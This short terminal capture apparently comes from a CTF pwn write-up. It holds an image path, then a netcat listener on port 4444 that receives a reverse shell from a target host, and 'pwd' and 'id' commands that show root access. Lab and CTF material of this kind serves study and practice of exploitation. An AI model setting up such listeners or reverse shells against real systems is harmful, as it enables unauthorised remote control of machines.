 root@ubuntu:/home/v4ler1an/Desktop/CTF/Nu1l/pwn# nc -nlvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 192.168.160.154 21294 received!
bash: no job control in this shell
[root@WRDVPN /]# pwd
pwd
/
[root@WRDVPN /]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@WRDVPN /]#